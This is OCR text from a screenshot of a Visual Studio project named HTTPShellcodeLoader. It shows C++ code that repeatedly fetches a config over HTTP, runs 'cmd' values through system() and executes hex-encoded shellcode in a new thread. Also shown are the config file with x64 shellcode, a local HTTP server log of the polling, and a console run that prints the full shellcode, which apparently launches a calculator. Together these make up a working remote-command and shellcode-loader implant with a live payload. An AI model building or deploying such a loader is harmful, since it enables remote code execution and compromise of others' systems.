 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) HTTPShellcodeLoader
Release x64 本地 Windows 调试器 Live Share
服务器资源管理器
工具箱
HTTPShellcodeLoader.h HTTPShellcodeLoader.cpp
HTTPShellcodeLoader Configure Selector()
97 this->sleep = atoi(value.c_str());
98 }
99 else if (key == "type")
100 {
101 this->type = value;
102 }
103 if (key == "value")
104 {
105 this->value = value;
106 }
107 cout << value << endl;
108 }
109 };
110 ~Configure();
111
112 VOID Selector()
113 {
114
115 if (this->type == "cmd")
116 {
117 system((this->value).c_str());
118 }
119 else if (this->type == "up")
120 {
121 //shellcode_run(this->value);
122 try {
123
124 hexshellcode = this->value;
125 HANDLE hThread = CreateThread(NULL, NULL, shellcode_run, NULL, NU
126 }
127 catch(exception e)
128 {
129 };
130 }
131 else if (this->type == "exit")
132 {
133 exit(0);
134 }
135 Sleep(this->sleep * 1000);
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
121 %
输出
显示输出来源
1>Previous
1>All 379
1>已完成代码
1>HTTPShell
1>已完成生成
==========
错误列表
就绪
添加到源代码管理
1
Calculator
Standard
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"HTTPShellcodeLoader"(1 个项目/共 1 个)
HTTPShellcodeLoader
引用
外部依赖项
头文件
curl.h
curlver.h
header.h
HTTPShellcodeLoader.h
mprintf.h
multi.h
options.h
stdcheaders.h
system.h
typecheck-gcc.h
urlapi.h
源文件
HTTPShellcodeLoader.cpp
资源文件
诊断工具
资源视图
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
sleep:10
type:up
value:fc4883e4f0e8c0000000415141505251564831d265488b5260488b5218488b5220488b7250480fb74a4a4d31c94831c0ac3c617c022c2041c1c90d4101c1e2e
第 3 行，第 9 列 100% Windows (CRLF) UTF-8
C:\Windows\System32\cmd.exe - python -m http.server 9091
C:\Users\ldrakura\Desktop\web>python -m http.server 9091
Serving HTTP on :: port 9091 (http://[::]:9091/) ...
::ffff:127.0.0.1 - - [13/May/2022 15:16:20] "GET /1.txt HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [13/May/2022 15:16:31] "GET /1.txt HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [13/May/2022 15:16:42] "GET /1.txt HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [13/May/2022 15:16:52] "GET /1.txt HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [13/May/2022 15:17:03] "GET /1.txt HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [13/May/2022 15:17:13] "GET /1.txt HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [13/May/2022 15:18:33] "GET /1.txt HTTP/1.1" 200 -
C:\Windows\System32\cmd.exe
C:\Users\ldrakura\source\repos\HTTPShellcodeLoader\x64\Release>HTTPShellcodeLoader.exe http://127.0.0.1:9091/1.txt
10
up
fc4883e4f0e8c0000000415141505251564831d265488b5260488b5218488b5220488b7250480fb74a4a4d31c94831c0ac3c617c022c2041c1c90d41
01c1e2ed524151488b52208b423c4801d08b80880000004885c074674801d0508b4818448b40204901d0e35648ffc9418b34884801d64d31c94831c0
ac41c1c90d4101c138e075f14c034c24084539d175d858448b40244901d066418b0c48448b401c4901d0418b04884801d0415841585e595a41584159
415a4883ec204152ffe05841595a488b12e957ffffff5d48ba0100000000000000488d8d0101000041ba318b6f87ffd5bbf0b5a25641baa695bd9dff
d54883c4283c067c0a80fbe07505bb4713726f6a00594189daffd563616c632e65786500
C:\Users\ldrakura\source\repos\HTTPShellcodeLoader\x64\Release>
ENG
15:18
2022/5/13